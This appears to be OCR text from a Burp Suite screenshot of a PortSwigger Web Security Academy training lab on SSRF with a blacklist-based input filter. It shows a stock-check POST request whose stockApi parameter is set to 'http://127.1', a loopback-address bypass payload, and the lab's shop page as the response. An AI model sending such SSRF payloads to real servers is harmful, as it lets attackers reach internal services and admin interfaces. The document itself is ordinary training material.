 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 POST /product/stock HTTP/2
2 Host: 0a05008f04877f29811966c90071000c.web-security-academy.net
3 Cookie: session=BAAXU4ZBm5swO2vPaUxGwikGgxyYLiAk
4 Content-Length: 21
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.178 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a05008f04877f29811966c90071000c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a05008f04877f29811966c90071000c.web-security-academy.net/product?productId=
1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=http://127.1
Search
0 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
SSRF with blacklist-based
input filter
Back to lab description
LAB Not solved
Home | Admin panel | My account
WE LIKE TO
SHOP
High-End Gift Wrapping
$1.39
View details
Hydrated Crackers
$10.55
View details
Six Pack Beer Belt
$41.28
View details
There's No Place Like
Gnome
$24.12
View details